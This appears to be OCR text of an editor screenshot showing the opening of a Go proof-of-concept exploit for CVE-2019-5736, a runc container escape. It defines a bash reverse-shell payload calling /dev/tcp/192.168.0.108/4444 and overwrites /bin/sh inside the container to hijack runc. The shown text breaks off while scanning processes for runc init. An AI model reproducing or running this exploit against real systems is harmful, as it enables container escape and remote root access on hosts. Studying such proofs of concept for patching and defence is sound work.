 /root/CVE-2019-5736-PoC-master/main.go - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.0.108/4444 0>& 1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int